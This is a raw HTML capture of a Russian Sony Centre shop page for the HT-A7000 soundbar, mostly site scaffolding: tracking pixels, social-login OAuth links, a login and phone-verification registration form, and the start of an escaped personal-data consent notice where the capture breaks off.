

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avcentre.ru/products/ht-a7000/
body_size: 36387
content:
<!doctype html>
<html lang="ru">
    <head>
				
						<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <title>Саундбар HT-A7000&nbsp;| 7.1.2-канальный&nbsp;| Dolby Atmos | Sony Centre</title>
		<meta property="og:title" content="Sony Centre - официальный фирменный магазин SONY." />
		<meta property="og:description" content="© 2006-2023 Sony Centre - фирменный магазины Sony в Москве. Самые выгодные акции и самый большой ассортимент продукции SONY в России. Фирменный интернет-магазин Sony. На всю продукцию в СОНИ  предоставляется дополнительный год гарантии. Многоканальный телефон: 8 (495) 229-39-99." />
		<meta property="og:type" content="website" />
		<meta property="og:url" content="https://avcentre.ru" />
		<meta property="og:site_name" content="avcentre.ru" />
        <link rel="stylesheet" href="/style.css?6" />
        <link rel="stylesheet" href="/dev.css" />
        <link rel="stylesheet" href="/fonts.css" />
        <link rel="stylesheet" href="/font-awesome/css/font-awesome.min.css">
        <link rel="stylesheet" href="/js/assets/owl.carousel.css" />
        <link href='https://fonts.googleapis.com/css?family=Yeseva+One&subset=latin,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" href="/js/date/jquery.dateentry.css">
        <link rel="stylesheet" type="text/css" href="/ie.css" />
        <link rel="stylesheet" type="text/css" href="/js/slider/normalize.css" />
        <link rel="stylesheet" type="text/css" href="/js/slider/ion.rangeSlider.css" />
        <link rel="stylesheet" type="text/css" href="/js/slider/ion.rangeSlider.skinSimple.css" />
        <link href="/js/msdropdown/dd.css" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="/lixmedia/lixmedia1.css" />
        <link rel="stylesheet" type="text/css" href="/lixmedia/lixmedia2.css" />
				<style>
		.elc_notification.bottom {
		background: #ff4539de;
		font-size: 16px;
		z-index: 10000;
	   }
	   
	   
		</style>



<meta name="facebook-domain-verification" content="ihlv5lol1atje6f8ii58kq7p28cmwc" />


<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->

        <link rel="icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />        
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
				<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?169037314622029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/socialservices/css/ss.min.css?16903729434772" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16903728832320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?169037324426598" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/catalog/template_1a180fda2b9970bef0c1305a84cbbddc/template_1a180fda2b9970bef0c1305a84cbbddc_v1.css?174228354062263" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?169037299620774" type="text/css"  data-template-style="true"  rel="stylesheet" />







<!-- BEGIN JIVOSITE CODE -->
                <!-- END JIVOSITE CODE -->

		

	    <!-- Facebook Pixel Code -->
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=2262191630470428&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

    </head>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6KLM7W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Rating Mail.ru counter -->
<noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3236993;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->

<body class="cbp-spmenu-push">


<roistat></roistat>


<div class="popup_go">

<div class="boxes">

	<div id="dialog" class="window" style="text-align:center;">
	<div class="popup_login">
	
<div class="bx-system-auth-form">


<div style="display:none">
<div id="bx_auth_float" class="bx-auth-float">

<div class="bx-auth">
	<form method="post" name="bx_auth_servicesform" target="_top" action="/products/ht-a7000/?login=yes">
					<div class="bx-auth-title">Войти как пользователь</div>
			<div class="bx-auth-note">Вы можете войти на сайт, если вы зарегистрированы на одном из этих сервисов:</div>
							<div class="bx-auth-services">
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('VKontakte', 'form')" id="bx_auth_href_formVKontakte"><i class="bx-ss-icon vkontakte"></i><b>ВКонтакте</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Facebook', 'form')" id="bx_auth_href_formFacebook"><i class="bx-ss-icon facebook"></i><b>Facebook</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('YandexOAuth', 'form')" id="bx_auth_href_formYandexOAuth"><i class="bx-ss-icon yandex"></i><b>Яндекс</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('MyMailRu', 'form')" id="bx_auth_href_formMyMailRu"><i class="bx-ss-icon mymailru"></i><b>Мой Мир</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Twitter', 'form')" id="bx_auth_href_formTwitter"><i class="bx-ss-icon twitter"></i><b>Twitter</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('GoogleOAuth', 'form')" id="bx_auth_href_formGoogleOAuth"><i class="bx-ss-icon google"></i><b>Google</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Odnoklassniki', 'form')" id="bx_auth_href_formOdnoklassniki"><i class="bx-ss-icon odnoklassniki"></i><b>Одноклассники</b></a></div>
							</div>
							<div class="bx-auth-line"></div>
				<div class="bx-auth-service-form" id="bx_auth_servform" style="display:none">
												<div id="bx_auth_serv_formVKontakte" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=5423763&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&amp;scope=friends,offline,email&amp;response_type=code&amp;state=c2l0ZV9pZD1zMSZiYWNrdXJsPSUyRnByb2R1Y3RzJTJGaHQtYTcwMDAlMkYlM0ZjaGVja19rZXklM0RjNmZlMWVhMWI5NjI5YjM0NmVlOTUyMTE4YzYxNTc5MSZyZWRpcmVjdF91cmw9JTJGcHJvZHVjdHMlMkZodC1hNzAwMCUyRg%3D%3D', 660, 425)" class="bx-ss-button vkontakte-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись VKontakte для входа на сайт.</span></div>
																<div id="bx_auth_serv_formFacebook" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=467916646922425&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253Dc6fe1ea1b9629b346ee952118c615791%26redirect_url%3D%252Fproducts%252Fht-a7000%252F', 580, 400)" class="bx-ss-button facebook-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись на Facebook.com для входа на сайт.</span></div>
																<div id="bx_auth_serv_formYandexOAuth" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://oauth.yandex.ru/authorize?response_type=code&amp;client_id=0179355f0aa24f5f9dfdf9e32e029377&amp;display=popup&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fyandex.php&amp;force_confirm=yes&amp;state=site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253Dc6fe1ea1b9629b346ee952118c615791%26mode%3Dopener%26redirect_url%3D%252Fproducts%252Fht-a7000%252F', 680, 600)" class="bx-ss-button yandex-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Яндекса для входа на сайт.</span></div>
																<div id="bx_auth_serv_formMyMailRu" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://connect.mail.ru/oauth/authorize?client_id=755354&amp;redirect_uri=https://avcentre.ru/products/ht-a7000/?auth_service_id=MyMailRu&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%2Fproducts%2Fht-a7000%2F%3Fcheck_key%3Dc6fe1ea1b9629b346ee952118c615791', 580, 400)" class="bx-ss-button mymailru-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Мой Мир@Mail.ru для входа на сайт.</span></div>
																<div id="bx_auth_serv_formTwitter" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('/bitrix/tools/oauth/twitter.php?check_key=c6fe1ea1b9629b346ee952118c615791&amp;backurl=%252Fproducts%252Fht-a7000%252F', 800, 450)" class="bx-ss-button twitter-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись на Twitter.com для входа на сайт.</span></div>
																<div id="bx_auth_serv_formGoogleOAuth" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://accounts.google.com/o/oauth2/auth?client_id=932186060956-u05sjdj70b0pqhjfgffh480f63ngvs23.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fgoogle.php&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;response_type=code&amp;access_type=offline&amp;state=provider%3DGoogleOAuth%26site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253Dc6fe1ea1b9629b346ee952118c615791%26mode%3Dopener%26redirect_url%3D%252Fproducts%252Fht-a7000%252F&amp;key=', 580, 400)" class="bx-ss-button google-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Google для входа на сайт.</span></div>
																<div id="bx_auth_serv_formOdnoklassniki" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://www.odnoklassniki.ru/oauth/authorize?client_id=1253763072&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fodnoklassniki.php&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253Dc6fe1ea1b9629b346ee952118c615791%26redirect_url%3D%252Fproducts%252Fht-a7000%252F%26mode%3Dopener', 580, 400)" class="bx-ss-button odnoklassniki-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Odnoklassniki.ru для входа на сайт.</span></div>
									</div>
				<input type="hidden" name="auth_service_id" value="" />
	</form>
</div>

</div>
</div>

<a href="#" class="close" id="close_button"><img src="/images/x_b.png"></a>
<h4>Авторизация</h4>
<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=5423763&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&amp;scope=friends,offline,email&amp;response_type=code&amp;state=c2l0ZV9pZD1zMSZiYWNrdXJsPSUyRnByb2R1Y3RzJTJGaHQtYTcwMDAlMkYlM0ZjaGVja19rZXklM0RjNmZlMWVhMWI5NjI5YjM0NmVlOTUyMTE4YzYxNTc5MSZyZWRpcmVjdF91cmw9JTJGcHJvZHVjdHMlMkZodC1hNzAwMCUyRg%3D%3D', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=467916646922425&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253Dc6fe1ea1b9629b346ee952118c615791%26redirect_url%3D%252Fproducts%252Fht-a7000%252F', 680, 600)" title="Facebook"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_YandexOAuth" class="yandex bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.yandex.ru/authorize?response_type=code&amp;client_id=0179355f0aa24f5f9dfdf9e32e029377&amp;display=popup&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fyandex.php&amp;force_confirm=yes&amp;state=site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253Dc6fe1ea1b9629b346ee952118c615791%26mode%3Dopener%26redirect_url%3D%252Fproducts%252Fht-a7000%252F', 680, 600)" title="Яндекс"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_MyMailRu" class="mymailru bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://connect.mail.ru/oauth/authorize?client_id=755354&amp;redirect_uri=https://avcentre.ru/products/ht-a7000/?auth_service_id=MyMailRu&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%2Fproducts%2Fht-a7000%2F%3Fcheck_key%3Dc6fe1ea1b9629b346ee952118c615791', 580, 400)" title="Мой Мир"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Twitter" class="twitter bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('/bitrix/tools/oauth/twitter.php?check_key=c6fe1ea1b9629b346ee952118c615791&amp;backurl=%252Fproducts%252Fht-a7000%252F', 800, 450)" title="Twitter"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_GoogleOAuth" class="google bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://accounts.google.com/o/oauth2/auth?client_id=932186060956-u05sjdj70b0pqhjfgffh480f63ngvs23.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fgoogle.php&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;response_type=code&amp;access_type=offline&amp;state=provider%3DGoogleOAuth%26site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253Dc6fe1ea1b9629b346ee952118c615791%26mode%3Dopener%26redirect_url%3D%252Fproducts%252Fht-a7000%252F&amp;key=', 580, 400)" title="Google"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Odnoklassniki" class="odnoklassniki bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.odnoklassniki.ru/oauth/authorize?client_id=1253763072&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fodnoklassniki.php&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253Dc6fe1ea1b9629b346ee952118c615791%26redirect_url%3D%252Fproducts%252Fht-a7000%252F%26mode%3Dopener', 580, 400)" title="Одноклассники"></a>
			</li>
	</ul>
</div>


 

<p id="system_error"></p>
<form name="system_auth_form6zOYVN" id="system_auth_form" method="post" target="_top" action="/products/ht-a7000/?login=yes">

    
    	<input type="hidden" name="backurl" value="/products/ht-a7000/" />

	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />        

			<div class="itext input_lrg">
			<!-- <label  class="label-left" title="Номер телефона или E-mail"><span class="left">Номер телефона или E-mail</span> -->
                            <input type="text" name="USER_LOGIN" maxlength="50" value="" placeholder="Номер телефона или E-mail" size="17" />
			<label>
			</div>
						<div class="itext input_lrg">
			<!-- <label  class="label-left" title="Пароль"><span class="left">Пароль</span> -->
                            <input type="password" name="USER_PASSWORD" maxlength="50"  placeholder="Пароль" size="17" autocomplete="off" />
			<label>
			</div>


<noindex><a class="popup_forgot_pass forgot_pass_right" href="#">Забыли пароль?</a></noindex><br>
<label for="USER_REMEMBER_frm" class="REMEMBER_frm_left" title="Запомнить меня на этом компьютере">
<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
Запомнить меня</label>
<input type="submit" name="Login" class="popup_submit" id="submit_big" value="Войти" />
<noindex><span class="popup_button_registration registration_right" href="/personal/?reg=Y">Зарегистрируйтесь</span></noindex><br>



</form>


</div>
		</div>
		<div class="popup_registration">
                        <div class="bx-auth">
    <a href="#" class="close"><img src="/images/x_b.png"></a>
    <h4>Регистрация</h4>
        
        <form id="real_reg_form" method="post" action="" name="regform" enctype="multipart/form-data">
                        
                
                <div class="itext input_lrg">
                                     <label  class="label-left" title="Мобильный">
                        <span class="left">Мобильный:<span class="starrequired">*</span></span>
                        <input id="FIELD_PERSONAL_MOBILE" maxlength="50" type="text" name="REGISTER[PERSONAL_MOBILE]" value="" autocomplete="off" />
                                <br/>
                                    <input id="VERIFY_CODE" maxlength="6" type="text"  name="VERIFY_CODE" autocomplete="off" placeholder="Код подтверждения"/>
                                    <p id="system_error_step2"></p>
                                <img id="loading_img" src="/images/loading.gif"  style="height: 40px; margin-left: 40%; "/>
                                    <input type="button" id="submit_verify_code" class="popup_submit" name="verify_cone_submit_button" value="Получить код подтверждения" disabled/>
                                     <input type="button" id="submit_verify_code_step2" class="popup_submit" name="verify_cone_submit_button" value="Подтвердить" />
                                                        <label>
                    </div>
            
                                    <input type="hidden" id="FIELD_LOGIN" maxlength="255" type="hidden" name="REGISTER[LOGIN]" value="" />
                    
                
                <div class="itext input_lrg">
                 <input type="hidden" id="FIELD_PASSWORD" maxlength="50"  type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off" class="bx-auth-input" />
                                                                                        <label>
                    </div>
            
                
                <div class="itext input_lrg">
                 <input type="hidden" id="FIELD_CONFIRM_PASSWORD" maxlength="50" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off" />                        <label>
                    </div>
            
                                                                            <label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;tqdpcp&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f&quot;,&quot;fields&quot;:[&quot;EMAIL&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;url&quot;:null,&quot;text&quot;:&quot;\u003Ch3\u003E\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u003C\/h3\u003E\r\n\u003Cbr\u003E\r\n\r\n\u003Cp\u003E\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u043b\u0438\u0446\u043e, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0432\u0448\u0435\u0435 \u0441\u0432\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 https:\/\/av-centre.ru  (\u0434\u0430\u043b\u0435\u0435 \u2013 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c), \u0434\u0430\u0435\u0442 \u0441\u0432\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u041e\u041e\u041e \u00ab\u0421\u0418\u041d\u0422\u0415\u0417-\u0420\u0415\u0413\u0418\u041e\u041d\u00bb (\u041e\u0413\u0420\u041d 1095027008306, \u0418\u041d\u041d 5027151711), \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0439 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: 140056, \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b, \u0433 \u041a\u043e\u0442\u0435\u043b\u044c\u043d\u0438\u043a\u0438, \u0443\u043b \u0421\u043e\u0441\u043d\u043e\u0432\u0430\u044f, \u0434\u043e\u043c 1, \u043a\u043e\u0440\u043f. 5,  \u043f\u043e\u043c\u0435\u0449. 041 (\u0434\u0430\u043b\u0435\u0435 \u2013 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440), \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u0430 \u0438\u043c\u0435\u043d\u043d\u043e:\u003C\/p\u003E\r\n\u003Cp\u003E- \u0424\u0430\u043c\u0438\u043b\u0438\u044f, \u0418\u043c\u044f, \u041e\u0442\u0447\u0435\u0441\u0442\u0432\u043e  - \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\u003C\/p\u003E\r\n\u003Cp\u003E- \u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0410\u0434\u0440\u0435\u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0418\u043d\u0434\u0435\u043a\u0441,\u003C\/p\u003E\r\n\u003Cp\u003E- \u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0413\u043e\u0440\u043e\u0434,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0424\u0430\u043c\u0438\u043b\u0438\u044f, \u0418\u043c\u044f, \u041e\u0442\u0447\u0435\u0441\u0442\u0432\u043e  - \u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 (\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c) \u043e\u0442 \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\u003C\/p\u003E\r\n\u003Cp\u003E- \u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 - \u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 (\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c) \u043e\u0442 \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\u003C\/p\u003E\r\n\u003Cp\u003E- \u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b - \u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 (\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c) \u043e\u0442 \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\r\n\t\u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u043e\u0442 27.07.2006 \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb.\r\n\t\u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043b\u044e\u0431\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f, \u043d\u043e \u043d\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0432\u0430\u044f\u0441\u044c \u0441\u0431\u043e\u0440\u043e\u043c, \u0437\u0430\u043f\u0438\u0441\u044c\u044e, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0435\u0439, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435\u043c, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435\u043c, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435\u043c (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435\u043c, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435\u043c), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c, \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0435\u0439 (\u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u0435\u043c, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c, \u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c), \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435\u043c, \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u043c, \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435\u043c, \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0435\u043d\u0438\u0435\u043c \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.\u003C\/p\u003E\r\n\u003Cp\u003E\u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u0441 \u0446\u0435\u043b\u044c\u044e:\u003C\/p\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430 \u0440\u043e\u0437\u043d\u0438\u0447\u043d\u043e\u0439 \u043a\u0443\u043f\u043b\u0438-\u043f\u0440\u043e\u0434\u0430\u0436\u0438, \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u043c\u0435\u0436\u0434\u0443 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0438 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c \u043f\u0443\u0442\u0435\u043c \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043a 